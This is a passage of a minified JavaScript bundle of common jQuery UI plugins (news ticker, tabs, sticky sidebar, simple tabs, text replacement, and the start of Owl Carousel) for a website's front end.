(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
